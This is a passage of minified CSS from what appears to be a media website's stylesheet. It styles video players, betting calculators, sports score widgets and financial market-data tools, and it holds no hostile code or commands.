(max-width:1239px),print{.mm-universal-nav-enabled:not(.is-detail-page) .jw-flag-floating .jw-wrapper{top:64px10px!important;top:calc(var(--balloon-header-height,0) + var(--universal_nav_height,0) + 10px)!important}}@media only screen and (max-width:674px){.mm-universal-nav-enabled:not(.is-detail-page) .jw-flag-floating+.m-video-player--footer-float{top:289px!important;top:calc(var(--balloon-header-height,0) + var(--universal_nav_height,0) + 151px + 10px)!important}}@media only screen and (min-width:675px)and (max-width:1239px),print{.mm-universal-nav-enabled:not(.is-detail-page) .jw-flag-floating+.m-video-player--footer-float{top:calc(var(--balloon-header-height,0) + var(--universal_nav_height,0) + 225px + 10px)!important}}@media only screen and (min-width:1240px){.mm-universal-nav-enabled:not(.is-detail-page) .jw-flag-floating+.m-video-player--footer-float{width:255px}}@media only screen and (max-width:674px){.is-universal-nav-sticky .mm-universal-nav-enabled:not(.is-detail-page).is-balloon-header-active .jw-flag-floating .jw-wrapper{top:64px10px!important;top:calc(max(var(--balloon-header-height,0),var(--universal_nav_height,0)) + 10px)!important}}@media only screen and (min-width:675px)and (max-width:1239px),print{.is-universal-nav-sticky .mm-universal-nav-enabled:not(.is-detail-page).is-balloon-header-active .jw-flag-floating .jw-wrapper{top:64px10px!important;top:calc(max(var(--balloon-header-height,0),var(--universal_nav_height,0)) + 10px)!important}}@media only screen and (max-width:674px){.is-universal-nav-sticky .mm-universal-nav-enabled:not(.is-detail-page).is-balloon-header-active .jw-flag-floating+.m-video-player--footer-float{top:289px!important;top:calc(max(var(--balloon-header-height,0),var(--universal_nav_height,0)) + 151px + 10px)!important}}@media only screen and (min-width:675px)and (max-width:1239px),print{.is-universal-nav-sticky .mm-universal-nav-enabled:not(.is-detail-page).is-balloon-header-active .jw-flag-floating+.m-video-player--footer-float{top:calc(max(var(--balloon-header-height,0),var(--universal_nav_height,0)) + 225px + 10px)!important}}@media only screen and (max-width:674px){.is-universal-nav-sticky .mm-universal-nav-enabled:not(.is-detail-page) .jw-flag-floating .jw-wrapper{top:64px10px!important;top:calc(var(--universal_nav_height,0) + 10px)!important}}@media only screen and (min-width:675px)and (max-width:1239px),print{.is-universal-nav-sticky .mm-universal-nav-enabled:not(.is-detail-page) .jw-flag-floating .jw-wrapper{top:64px10px!important;top:calc(var(--universal_nav_height,0) + 10px)!important}}@media only screen and (max-width:674px){.is-universal-nav-sticky .mm-universal-nav-enabled:not(.is-detail-page) .jw-flag-floating+.m-video-player--footer-float{top:289px!important;top:calc(var(--universal_nav_height,0) + 151px + 10px)!important}}@media only screen and (min-width:675px)and (max-width:1239px),print{.is-universal-nav-sticky .mm-universal-nav-enabled:not(.is-detail-page) .jw-flag-floating+.m-video-player--footer-float{top:calc(var(--universal_nav_height,0) + 225px + 10px)!important}}.mm-embed--metabet{text-align:center;width:100%}.mm-embed--metabet a{line-height:normal}.m-metabet-parlay-calculator{margin-bottom:20px;max-width:1400px;width:100%}.m-metabet-parlay-calculator .metabet-parlay-calculator-section-header{font-size:100%}.m-metabet-parlay-calculator .metabet-parlay-calculator-winnings-payout{font-size:6vmin}.m-metabet-parlay-calculator .metabet-parlay-calculator-games{z-index:10}.mm-widget--metabetparlaycalculator .m-widget--container{width:100%}@media only screen and (max-width:674px){.mm-widget--metabetparlaycalculator .m-widget--container{padding:0}}.m-metabet-prop-center{margin-bottom:20px;max-width:1400px;width:100%}.m-metabet-prop-center .metabet-prop-center-section-header{font-size:100%}.m-metabet-prop-center .metabet-prop-center-winnings-payout{font-size:6vmin}.mm-widget--metabetpropcenter .m-widget--container{width:100%}@media only screen and (max-width:674px){.mm-widget--metabetpropcenter .m-widget--container{padding:0}}.metabet-winnings>img{height:1.5em;width:1.5em}.mm-widget--sportradar .m-widget--container.has-background-color{background-color:var(--widget_background);padding-top:20px}.mm-widget--sportradar.mm-component-stack--is-stacked{margin-top:10px;padding-bottom:0}.mm-sr-widget--below-subnav{background-color:#f5f5f5;padding-top:8px}.mm-widget--is-in-panel .mm-sr-widget--us-match-lmt{height:251px}@media only screen and (min-width:675px)and (max-width:1239px),print{.mm-widget--is-in-panel .mm-sr-widget--us-match-lmt{height:659px}}.mm-sr-widget--us-player-header{height:140px}@media only screen and (max-width:674px){.mm-sr-widget--us-player-header{height:258px}}.mm-sr-widget--us-match-ncaab-teamstats{height:654px}@media only screen and (max-width:674px){.mm-sr-widget--us-match-ncaab-teamstats{height:661px}}.mm-sr-widget--us-betting-match-ncaab-score{height:166px}@media only screen and (max-width:674px){.mm-sr-widget--us-betting-match-ncaab-score{height:138px}}.mm-sr-widget--us-common-scoreticker{height:60px}.mm-sr-widget--us-common-scoreticker.mm-sr-widget--below-subnav{height:68px}.mm-sr-widget--us-ncaab-score{height:166px}.mm-sr-widget--us-match-nfl-score{height:183px}.mm-sr-widget--us-match-mlb-scoresmall{height:82px}.mm-sr-widget--us-match-nfl-scoresmall{height:70px}.mm-sr-widget--us-match-ncaaf-scoresmall{height:82px}.mm-sr-widget--us-match-scoresmall{height:82px}.mm-sr-widget--us-match-nfl-summary{min-height:700px}.mm-sr-widget--us-ncaab-playbyplay{min-height:3000px}.mm-sr-widget--us-team-mlb-recentgames{min-height:306px}.mm-sr-widget--us-team-mlb-recentgames.has-header-disabled{min-height:257px}.mm-sr-widget--us-team-nfl-recentgames{min-height:228px}.mm-sr-widget--us-team-nba-recentgames{min-height:278px}.mm-sr-widget--us-team-ncaab-recentgames{min-height:278px}.mm-sr-widget--us-team-nhl-recentgames{min-height:278px}.mm-sr-widget--us-team-ncaaf-recentgames{min-height:274px}.mm-sr-widget--us-season-nfl-standingsslim{min-height:166px}.mm-sr-widget--us-season-mlb-standingsslim{min-height:278px}.mm-sr-widget--us-season-mlb-standingsslim.has-header-disabled{min-height:192px}.mm-sr-widget--us-season-mlb-statsdash{min-height:254px}.mm-sr-widget--us-season-mlb-teamleaders{min-height:367px}@media only screen and (max-width:674px){.mm-sr-widget--us-season-mlb-teamleaders{min-height:758px}}.mm-sr-widget--us-season-mlb-teamstatsgraphic{min-height:400px}@media only screen and (max-width:674px){.mm-sr-widget--us-season-mlb-teamstatsgraphic{min-height:809px}}.mm-sr-widget--us-season-nba-standingsslim{min-height:186px}.mm-sr-widget--us-season-nhl-standingsslim{min-height:282px}.mm-sr-widget--us-season-soccer-standingsslim{min-height:154px}.mm-sr-widget--us-season-ncaab-standingsslim{min-height:379px}.mm-sr-widget--us-season-ncaaf-standingsslim{min-height:379px}.mm-sr-widget--us-season-ncaab-playoffs{min-height:1187px}.mm-sr-widget--us-season-ncaawb-playoffs{min-height:1187px}.mm-sr-widget--us-season-soccer-standings{min-height:945px}.mm-sr-widget--us-season-nfl-standings{min-height:1827px}.mm-sr-widget--us-season-nba-standings{min-height:1378px}.mm-sr-widget--us-season-mlb-standings{min-height:1692px}.m-stn-player{display:block}.mm-embed--sendtonews,.mm-widget--sendtonews{display:block;margin:0 auto 15px;width:100%}.mm-embed--sendtonews,.mm-widget--sendtonews .m-widget--container{--barker_height:225px}.mm-embed--sendtonews .m-stn-player,.mm-widget--sendtonews .m-widget--container .m-stn-player{aspect-ratio:16/9;max-width:720px}@media only screen and (min-width:450px){.mm-embed--sendtonews .m-stn-player.is-barker,.mm-widget--sendtonews .m-widget--container .m-stn-player.is-barker{aspect-ratio:unset;max-width:unset;min-height:var(--barker_height)}}@media only screen and (max-width:674px){.safari15 .mm-widget--sendtonews .m-widget--container,.safari16 .mm-widget--sendtonews .m-widget--container{display:block}}.m-custom-element .css-radiobutton{-webkit-appearance:radio;width:auto}*,::after,::before{box-sizing:border-box}html{scroll-behavior:smooth;-ms-touch-action:manipulation;touch-action:manipulation}.lyra-wrapper,.m-off-canvas,body{position:relative}a{-webkit-tap-highlight-color:transparent}phoenix-page,phoenix-video-float{display:block}phoenix-sendtonews-embed{width:100%}phoenix-notifier{display:flex}phoenix-super-link{display:block}phoenix-super-link[href]{cursor:pointer}phoenix-tab{cursor:pointer}phoenix-exco-player{display:block;width:100%}html{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px}body{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:17.28px;line-height:1.43em;background-attachment:scroll;background-color:var(--body_background,#fff);background-image:none;background-position:0 0;background-repeat:repeat;background-size:auto;color:#333}::selection{background-color:rgba(176,214,253,.8)}::-moz-selection{background-color:rgba(176,214,253,.8)}figure{margin:0}a{color:#354366;text-decoration:none;transition:all .25s ease}a:active,a:focus,a:hover{transition:all .25s ease;color:#000;text-decoration:none}p{margin:0 0 30px 0;padding:0}li,ul{list-style:none;margin:0;padding:0}h1,h2,h3{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:12.35px;line-height:1.56em;margin-top:0}@media only screen and (min-width:1240px){h1,h2,h3{text-rendering:optimizeLegibility}}.m-description--list,dl{margin:0}.m-description--term,dt{display:none}.m-description--details,dd{display:inline-block;margin:0}q{quotes:none}input,input[type=search]{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox;width:auto}input,select{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:17.28px;line-height:1.43em;border:1px solid #777;color:rgba(51,51,51,.8);height:42px;line-height:42px;padding:0 10px;text-transform:none;width:100%}input:focus,select:focus{outline-width:0}img{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:13.2px;line-height:1.4em;color:#333;text-decoration:none}.m-blockquote{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:uppercase;font-size:19.2px;line-height:1.3em;color:#777;line-height:1.4em;padding:20px;text-transform:none;border-left:2px solid #777}.m-blockquote a{color:#000}.m-blockquote a:hover{color:undefined}.m-pullquote{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:21.6px;line-height:1.375em;color:#000;text-transform:none;background-color:#f1f3f5;padding:20px}.m-pullquote a{color:#000}.m-pullquote a:hover{color:#292929}.m-blockquote p:last-of-type,.m-pullquote p:last-of-type{margin-bottom:0;padding-bottom:0}@media only screen and (max-width:674px){.is-premium .m-blockquote.l-breakout>*,.is-premium .m-pullquote.l-breakout>*{padding-left:20px;padding-right:20px}}.caption,figcaption{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:14.04px;line-height:1.54em;clear:both;color:#333;display:block;font-style:italic!important;line-height:1.3em;opacity:.7;padding:10px 10px 0 10px;position:static}.caption:empty,figcaption:empty{display:none}.caption p,figcaption p{margin:0}.caption p+p,figcaption p+p{margin-top:.25em}.tml-image--attribution,.tml-table--attribution{font-size:.8em}phoenix-outbrain{display:block}.m-outbrain--in-content{position:relative;z-index:32}@media only screen{.m-outbrain--in-content{min-height:240px}}@media only screen and (min-width:675px),print{.m-outbrain--in-content{min-height:400px}}@media only screen and (min-width:1240px){.m-outbrain--in-content{min-height:500px}}.m-outbrain--in-content .vi-stories-main-container.vi-stories-floating{bottom:90px!important}.chicory-button-container{margin-top:15px}.chicory-button-container button{color:#333;border:3px solid #b6b6b6;border-radius:999px;background-color:rgba(0,0,0,0);font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:15.4px;line-height:1.5em;align-items:center;cursor:pointer;display:flex;height:3.125rem;justify-content:center;line-height:1em;padding:15px 30px;width:100%}.chicory-button-container button a{color:#333}.chicory-button-container button:active,.chicory-button-container button:focus,.chicory-button-container button:hover{color:#333}.chicory-button-container button:active a,.chicory-button-container button:focus a,.chicory-button-container button:hover a{color:#333}.chicory-button-container button:active,.chicory-button-container button:focus,.chicory-button-container button:hover{border-color:#838383}@media only screen and (max-width:674px){.mm-widget--marketdataindexconstituents{min-height:1000px}}@media only screen and (max-width:674px){.mm-widget--quotemediatickerchart{min-height:800px}}@media only screen and (max-width:674px){.mm-widget--quotemediacompetitors{min-height:120px}}@media only screen and (max-width:674px){.mm-widget--quotemediasubsections{min-height:1000px}}@media only screen and (max-width:674px){.mm-widget--quotemediaearningcalendar{min-height:840px}}@media only screen and (max-width:674px){.mm-widget-quotemediamarketindices{min-height:600px}}@media only screen and (max-width:674px){.mm-widget-quotemediaindexconstituents{min-height:1000px}}@media only screen and (max-width:674px){.mm-widget-quotemediaminimarket-movers{min-height:600px}}.qmod-ui-tool a{color:#61408d}.qmodii .container.grid-list-md .layout .flex{display:block}.m-quote-media-earning-calendar,.m-quote-media-market-movers,.qmod-investment-calculator{background-color:#fff;border-radius:3px;box-shadow:0 2px 3px rgba(0,0,0,.15);padding:20px 15px 25px;width:100%}.qmod-hbg,.qmod-heading.qmod-hrnd{background-color:#fff}.qmod-fund-holdings h2.qmod-heading,.qmod-funds-performance h2.qmod-heading{display:none}.qmod-heading{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:18.9px;line-height:1.65em;font-size:20px;font-weight:700;margin-bottom:10px;padding:0 10px}.no-underline.text-black{color:#000}.qmod-col-name:hover,.qmod-col-symbol:hover,.qmod-earning-symbol:hover{background-color:#d2e0e6}@media only screen and (max-width:674px){.qmod-tab-container{border-bottom:1px solid #ddd;overflow:auto;position:relative;white-space:nowrap;width:100%}.qmod-tab-container .qmod-tab-list .qmod-tab-item.qmod-active{border-bottom-width:1px}.qmod-tab-container-bottom{display:none}}.qmod-optioncs.qmod-ui-tool .qmod-toggle-btn{padding:8px 0}.qmod-optioncs.qmod-ui-tool .qmod-aria-toggle-wrapper .qmod-aria-toggle-button{border:1.5px solid #61408d;border-radius:3px;font-size:14px}.splide__slide strong{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.qmod-pricehistory.qmod-ui-tool .qmod-mod-pad-buttons{height:42px;line-height:normal}.qmod-pricehistory.qmod-ui-tool .qmod-ui-modal .qmod-ui-modal-titlebar{padding:5px 5px 5px 20px;border-bottom:1px solid #ccc;background-color:#f0f0f0}.qmod-pricehistory.qmod-ui-tool .qmod-ui-modal .qmod-ui-modal-titlebar .qmod-ui-modal-title{line-height:32px}.qmod-pricehistory.qmod-ui-tool .qmod-ui-modal .qmod-ui-titlebar-buttons .qmod-modal-close{background:rgba(0,0,0,0)}@media screen and (max-width:35.5em){.pure-g [class*=pure-u]:last-of-type .qmod-panel.qmod-dividends-no-data{padding:10px 20px}}.qmod-financials .qmod-inline-ul li button{padding-top:7px;padding-bottom:7px;line-height:24px}.qmod-financials .m-quote-media-qmod-loader .qmod-textr{font-size:16px}.splide__slide strong{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.m-quote-media-corporate-events{height:100%;width:100%}.m-quote-media-earning-calendar a:active,.m-quote-media-earning-calendar a:focus,.m-quote-media-earning-calendar a:hover{color:#61408d}.m-quote-media-earning-calendar .qmod-btn,.m-quote-media-earning-calendar .qmod-earningscalendar .dataTables_wrapper .dataTables_paginate .paginate_button,.m-quote-media-earning-calendar .qmod-week .qmod-btn{background:0 0;border-radius:2px;color:#61408d;border-color:#cec5da}.m-quote-media-earning-calendar .qmod-btn.qmod-btn-active,.m-quote-media-earning-calendar .qmod-button-group li button:hover,.m-quote-media-earning-calendar .qmod-earningscalendar .dataTables_wrapper .dataTables_paginate .paginate_button.current,.m-quote-media-earning-calendar .qmod-earningscalendar .dataTables_wrapper .dataTables_paginate .paginate_button:active{color:#fff;font-weight:600;background-color:#61408d;border-color:#61408d}.m-quote-media-earning-calendar h2.qmod-heading{font-size:1.7em}.m-quote-media-earning-calendar .qmod-calendar-date{padding-left:5px}.m-quote-media-earning-calendar .qmod-calendar-control input[type=text]{height:32px}@media only screen and (min-width:768px){.m-quote-media-earning-calendar .qmod-button-group li{border-right:5px solid #fff}.m-quote-media-earning-calendar .qmod-button-group li:first-child,.m-quote-media-earning-calendar .qmod-button-group li:last-child{width:70px}}.qmod-earningscalendar .dataTables_wrapper .dataTables_paginate .paginate_button{border:1px solid #cec5da;color:#61408d!important}.qmod-earningscalendar .dataTables_wrapper .dataTables_paginate .paginate_button.next,.qmod-earningscalendar .dataTables_wrapper .dataTables_paginate .paginate_button.previous{color:#61408d!important}.qmod-earningscalendar .dataTables_wrapper .dataTables_paginate .paginate_button.next:hover,.qmod-earningscalendar .dataTables_wrapper .dataTables_paginate .paginate_button.previous:hover,.qmod-earningscalendar .dataTables_wrapper .dataTables_paginate .paginate_button:hover{background:#61408d;border:1px solid #61408d;color:#fff!important}.qmod-calendar-control input[type=text],.qmod-earnings-exchange a.qmod-dropdown_toggle{border-image:linear-gradient(to right,#026289,#633f8d) 1;border-style:solid;border-width:1px}.qmod-earnings-exchange a.qmod-dropdown_toggle,.qmod-earnings-exchange div.qmod-dropdown:active .qmod-dropdown_toggle,.qmod-earnings-exchange div.qmod-dropdown:focus .qmod-dropdown_toggle,.qmod-earnings-exchange div.qmod-dropdown:focus-within .qmod-dropdown_toggle,.qmod-earnings-exchange div.qmod-dropdown:hover .qmod-dropdown_toggle,.qmod-earnings-exchange span.qmod-dropdown_toggle{background-color:#fff}.m-quote-media-index{display:block;width:100%}@media only screen{.m-quote-media-index{height:660px}}@media only screen and (min-width:675px),print{.m-quote-media-index{height:770px}}@media only screen and (min-width:1240px){.m-quote-media-index{height:670px}}.m-quote-media-index--header{margin-bottom:15px;text-align:center}.m-quote-media-index--header-text{color:#333;color:var(false,#333);font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:22.8px;line-height:1.44em;margin-bottom:0}@media only screen and (max-width:674px){.m-quote-media-index--header-text{padding-bottom:10px;padding-top:10px}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-quote-media-index--header-text{padding-bottom:15px;padding-top:15px}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-quote-media-index--header-text{padding-bottom:20px;padding-top:20px}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-quote-media-index--header-text{padding-bottom:20px;padding-top:20px}}.mm-component-header--inverted .m-quote-media-index--header-text{color:#fff;color:var(false,#fff)}.mm-component-header--size-extra-small .m-quote-media-index--header-text{font-size:22.8px;line-height:1.44em;min-height:66px}.mm-component-header--size-small .m-quote-media-index--header-text{font-size:34.2px;line-height:1.32em;min-height:66px}@media only screen and (min-width:675px),print{.mm-component-header--size-small .m-quote-media-index--header-text{min-height:125px}}@media only screen and (min-width:1240px){.mm-component-header--size-small .m-quote-media-index--header-text{font-size:45.6px;line-height:1.2em}}.mm-component-header--size-medium .m-quote-media-index--header-text{font-size:34.2px;line-height:1.32em;min-height:125px}@media only screen and (min-width:675px),print{.mm-component-header--size-medium .m-quote-media-index--header-text{font-size:45.6px;line-height:1.2em;min-height:250px}}@media only screen and (min-width:1240px){.mm-component-header--size-medium .m-quote-media-index--header-text{font-size:68.4px;line-height:1.08em}}.mm-component-header--size-large .m-quote-media-index--header-text{font-size:34.2px;line-height:1.32em;min-height:250px}@media only screen and (min-width:675px),print{.mm-component-header--size-large .m-quote-media-index--header-text{font-size:45.6px;line-height:1.2em}}@media only screen and (min-width:1240px){.mm-component-header--size-large .m-quote-media-index--header-text{font-size:68.4px;line-height:1.08em;min-height:500px}}.mm-component-header--datepicker .m-quote-media-index--header-text{font-size:22.8px;line-height:1.44em;font-size:18px;min-height:40px;padding-bottom:5px;padding-top:5px}@media only screen and (min-width:675px),print{.mm-component-header--datepicker .m-quote-media-index--header-text{font-size:34.2px;line-height:1.32em;font-size:24px;min-height:50px}}@media only screen and (min-width:1240px){.mm-component-header--datepicker .m-quote-media-index--header-text{font-size:32px;min-height:70px}}.m-quote-media-index--link{display:block;text-align:center}.m-quote-media-index--container{background-color:#fff;border:1px solid #b6b6b6;display:block}@media only screen{.m-quote-media-index--container{height:578px}}@media only screen and (min-width:675px),print{.m-quote-media-index--container{height:678px}}@media only screen and (min-width:1240px){.m-quote-media-index--container{height:553px}}.m-quote-media-index--form{display:flex;margin:15px 0;padding:0 10%}.m-quote-media-index--form .m-quote-media-index--form-search-label{align-self:center;margin-right:5px;text-align:right}.m-quote-media-index--form .m-quote-media-index--form-search-label label{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:12.6px;line-height:1.65em}.m-quote-media-index--form .m-quote-media-index--form-search-input-container{flex-grow:1}.m-quote-media-index--form .m-quote-media-index--form-search-input-container label{position:relative}.m-quote-media-index--form .m-quote-media-index--form-search-input-container label .m-svg{color:rgba(0,0,0,.7);font-size:.75em;left:5px;position:absolute;top:55%;transform:translateY(-50%)}.m-quote-media-index--form .m-quote-media-index--form-search-input-container input{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:12.6px;line-height:1.65em;border-color:#777;border-radius:2px;box-sizing:border-box;height:unset;line-height:unset;padding-bottom:5px;padding-left:calc(.75em + 5px + 5px);padding-top:5px}.m-quote-media-index--form .m-quote-media-index--form-search-input-container input::placeholder{color:#000;opacity:.7}.m-quote-media-index--form .m-quote-media-index--form-search-input-container input:focus::placeholder{color:transparent}.m-quote-media-index--symbol-lookup{width:100%}@media only screen{.m-quote-media-index--symbol-lookup .qmod-smartlookup-wrap{max-height:250px}}.m-quote-media-index--symbol-lookup .qmod-get-quote{width:100%}.m-quote-media-index--symbol-lookup .qmod-smartlookup-results{left:0}.m-quote-media-index--symbol-lookup-container{height:45px;margin:10px 15px}.m-quote-media-index--tabs{display:flex;height:82px;width:100%}.m-quote-media-index--tab{display:block;flex-grow:1;min-width:98px}.m-quote-media-index--tab:not(:first-child){border-left:1px solid #b6b6b6}.m-quote-media-index--tab[tabindex="-1"]{border-bottom:1px solid #b6b6b6;opacity:.7}.m-quote-media-index--tab:hover{opacity:1}.m-quote-media-index--symbol{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:uppercase;font-size:19.2px;line-height:1.3em;color:#000;display:block;padding:10px 5px 10px 15px}.m-quote-media-index--content{display:block;padding:0 15px}@media only screen{.m-quote-media-index--content{height:331px}}@media only screen and (min-width:675px),print{.m-quote-media-index--content{height:431px}}@media only screen and (min-width:1240px){.m-quote-media-index--content{height:281px}}.m-quote-media-index--chart{position:relative}.m-quote-media-index--time{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:11px;line-height:1.4em;border-top:1px solid #b6b6b6;color:#777;font-weight:400;margin:15px;text-align:left;text-transform:none}@media only screen{.m-quote-media-index--time{height:42px;padding-top:10px}}@media only screen and (min-width:1240px){.m-quote-media-index--time{height:67px;padding-bottom:15px;padding-top:20px}}.m-quote-media-index--chart-img{width:100%}@media only screen{.m-quote-media-index--chart-img{height:300px}}@media only screen and (min-width:675px),print{.m-quote-media-index--chart-img{height:400px}}@media only screen and (min-width:1240px){.m-quote-media-index--chart-img{height:250px}}.m-quote-media-index--miniquotes .qmod-ch-down{color:#ff1700}.m-quote-media-index--miniquotes .qmod-ch-up{color:#00ba76}.m-quote-media-index--miniquotes .qmod-change-group{font-size:11px}.m-quote-media-index--miniquotes .qmod-ui-tool{all:inherit}.m-quote-media-index--miniquotes .qmod-button-group,.m-quote-media-index--miniquotes .qmod-currency,.m-quote-media-index--miniquotes .qmod-datetime-group,.m-quote-media-index--miniquotes .qmod-exshname,.m-quote-media-index--miniquotes .qmod-heading,.m-quote-media-index--miniquotes .qmod-last-currency,.m-quote-media-index--miniquotes .qmod-longname,.m-quote-media-index--miniquotes .qmod-quotegrid,.m-quote-media-index--miniquotes .qmod-symbol,.m-quote-media-index--miniquotes .qmod-volume-group{display:none}.m-quote-media-index--miniquotes .qmod-miniquotes .qmod-last,.m-quote-media-index--miniquotes .qmod-miniquotes .qmod-shortname{display:block}.m-quote-media-index--miniquotes .qmod-miniquotes .qmod-segment{padding-right:2px}.m-quote-media-index--loading{background-color:#f5f5f5;height:18px}.m-quote-media-index--loading~.m-quote-media-index--loading{margin-top:2px}.m-quote-media-index--w-20{width:20%}.m-quote-media-index--w-50{width:50%}.m-quote-media-index--w-80{width:80%}.m-quote-media-index--long-name{color:#0f79b6;font-size:12px;padding:0 5px}.m-quote-media-calculator{width:100%}.qmod-investment-calculator input{width:auto}.qmod-investment-calculator input .qmod-chkrad{display:inline-block}.qmod-investment-calculator .qmod-chkrad:checked+label,.qmod-investment-calculator .qmod-chkrad:not(:checked)+label{padding-right:0}.qmod-investment-calculator .qmod-chkradlabel:first-child{margin-left:10px}.qmod-investment-calculator .qmod-chkrad:checked+label,.qmod-investment-calculator .qmod-chkradlabel{position:relative;top:-7px}.qmod-investment-calculator .qmod-chkrad:checked+label::after,.qmod-investment-calculator .qmod-chkradlabel::after{color:#61408d}.qmod-investment-calculator .qmod-textr{text-align:left}.qmod-investment-calculator .qmod-textr .qmod-chkradlabel{left:-37px;position:relative}.qmod-investment-calculator .qmod-checkradboxright:checked+label::after,.qmod-investment-calculator .qmod-checkradboxright:checked+label::before,.qmod-investment-calculator .qmod-checkradboxright:not(:checked)+label::after,.qmod-investment-calculator .qmod-checkradboxright:not(:checked)+label::before{left:110px}.qmod-investment-calculator .right-addon i{font-size:20px;top:23px}.qmod-investment-calculator .qmod-btn{border-radius:3px;padding:10px;width:auto}.qmod-investment-calculator .qmod-btn.qmod-darkblue{background-color:#61408d;font-family:Roboto,sans-serif;font-size:16px;font-weight:700;text-transform:uppercase}.qmod-investment-calculator .qmod-btn.qmod-darkblue:hover{background-color:#61408d}@media only screen and (min-width:768px){.qmod-investment-calculator{font-size:14px}.qmod-investment-calculator input{font-size:14px}.qmod-investment-calculator .qmod-chkrad:checked+label:not([for=qmod-reinvest])::before,.qmod-investment-calculator .qmod-chkradlabel:not([for=qmod-reinvest]){font-size:14px;min-height:36px}.qmod-investment-calculator .qmod-chkrad:checked+label,.qmod-investment-calculator .qmod-chkrad:not(:checked)+label{padding-right:5px}}.m-quote-media-calculator .qmod-investment-calculator input[type=number]{background-clip:padding-box,border-box;background-image:linear-gradient(white,#fff),linear-gradient(to bottom,#026289,#61408d);background-origin:border-box;border:double 1.5px transparent;border-radius:3px;box-shadow:inset 0 2px 3px rgba(0,0,0,.25);color:#000;font-family:Roboto,sans-serif;padding:10px}.m-quote-media-calculator .qmod-investment-calculator input[hidden]{display:none}.m-quote-media-calculator .qmod-investment-calculator .loader{border-bottom-color:#026289}.m-quote-media-calculator .qmod-investment-calculator .qmod-calculate{padding:10px 40px}.m-quote-media-calculator .qmod-investment-calculator .qmod-calendar-control{margin-bottom:10px}.m-quote-media-calculator .qmod-investment-calculator .qmod-chkradlabel{margin-top:15px}.m-quote-media-calculator .qmod-investment-calculator .qmod-heading{color:#000;line-height:1.25em}.m-quote-media-calculator .qmod-investment-calculator .qmod-popup-wrapper .qmod-popup .qmod-popup-title{background-color:#61408d}.m-quote-media-calculator .qmod-investment-calculator .qmod-smartlookup-results .qmod-label.qmod-active{background-color:#61408d}.m-quote-media-calculator .qmod-investment-calculator .qmod-smartlookup-results .qmod-label{border:1px solid #61408d}.m-quote-media-calculator .qmod-investment-calculator .m-quote-media-calculator--input-label{color:rgba(0,0,0,.72);font-family:Roboto,sans-serif;font-size:14px;font-weight:600;line-height:1em;margin-top:0}.m-quote-media-calculator .qmod-investment-calculator .m-quote-media-calculator--investment-control{margin-bottom:25px}.m-quote-media-calculator .qmod-investment-calculator .m-quote-media-calculator--symbol-control{margin-bottom:10px}.m-quote-media-calculator .qmod-ui-tool{font-family:Roboto,sans-serif}.m-quote-media-calculator .qmod-ui-tool .inner-addon i:hover{color:unset}.m-quote-media-calculator .qmod-ui-tool input[type=text]{background-clip:padding-box,border-box;background-image:linear-gradient(white,#fff),linear-gradient(to bottom,#026289,#61408d);background-origin:border-box;border:double 1.5px transparent;border-radius:3px;box-shadow:inset 0 2px 3px rgba(0,0,0,.25);color:#000;font-family:Roboto,sans-serif;padding:10px}.flatpickr-calendar{font-family:Roboto,sans-serif}.flatpickr-calendar .flatpickr-day.selected{background:#61408d}.m-quote-media-market-indices{background-color:#fff;border-radius:3px;box-shadow:0 2px 3px rgba(0,0,0,.15);padding:20px 15px 25px;width:100%;height:100%;padding-top:10px}.m-quote-media-market-indices .qmod-hbg{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:22.8px;line-height:1.44em;font-family:Roboto,sans-serif}[data-qmod-tool=marketindices] .qmod-tab-list .qmod-tab-item:nth-of-type(4){display:none}.m-quote-media-market-indices .qmod-read-more{background-color:#61408d;border-radius:3px}@media only screen and (min-width:675px)and (max-width:1239px),print{.mm-widget--quotemediamarketindices~.m-component-stack{padding-bottom:10px;padding-top:10px}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.mm-widget--quotemediamarketindices~.m-component-stack{padding-bottom:10px;padding-top:10px}}.mm-widget--quotemediamarketindices~.m-component-stack .qmod-hbg{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:22.8px;line-height:1.44em;font-family:Roboto,sans-serif}.mm-widget--quotemediamarketmovers{min-height:890px}.m-quote-media-market-movers{padding:0}.m-quote-media-market-movers .qmod-marketmovers .qmod-mm-dropdowns select{border-image:linear-gradient(to right,#026289,#633f8d) 1;border-style:solid;border-width:1px;background-color:#fff;height:auto;padding-right:5px;width:auto}.m-quote-media-market-movers h2.qmod-heading{padding-left:20px}.mm-widget--quotemediamarketrates .m-widget--container{flex-direction:column}.mm-widget--quotemediamarketrates .m-widget--container .m-quote-media-market-rates{height:100%;width:100%}.m-quote-media-market-rates{background-color:#fff;border-radius:3px;box-shadow:0 2px 3px 